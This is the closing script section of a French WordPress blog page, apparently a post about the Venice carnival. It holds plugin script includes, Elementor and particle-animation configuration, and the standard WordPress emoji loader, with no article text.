<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"24495b6d02","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2014/08/carnaval-de-venise-derriere-les-masques/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"ab5e4d194a","eael_register_nonce":"1110641ecb","eael_lostpassword_nonce":"592db53ef5","eael_resetpassword_nonce":"1263eb2bd8"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"37b533f41f","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
